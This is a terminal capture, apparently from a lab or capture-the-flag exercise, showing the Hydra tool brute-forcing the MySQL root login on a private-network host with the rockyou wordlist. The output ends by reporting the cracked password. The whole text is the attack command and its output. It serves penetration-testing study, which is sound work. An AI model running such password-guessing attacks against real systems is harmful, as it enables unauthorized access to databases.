 ┌──(kali㉿kali)-[~/Documents/AutoRecon]
└─$ hydra -l root -P ~/Documents/rockyou.txt -s 3306 -t 4 -f 192.168.128.88 mysql
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
(this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-27 02:35:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
/hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398),
[DATA] attacking mysql://192.168.128.88:3306/
[STATUS] 12.00 tries/min, 12 tries in 00:01h, 14344386 to do in 19922:46h, 4 active
[STATUS] 12.00 tries/min, 36 tries in 00:03h, 14344362 to do in 19922:44h, 4 active
[STATUS] 11.43 tries/min, 80 tries in 00:07h, 14344318 to do in 20918:48h, 4 active
[3306][mysql] host: 192.168.128.88   login: root   password: robert
[STATUS] attack finished for 192.168.128.88 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-27 02:43:18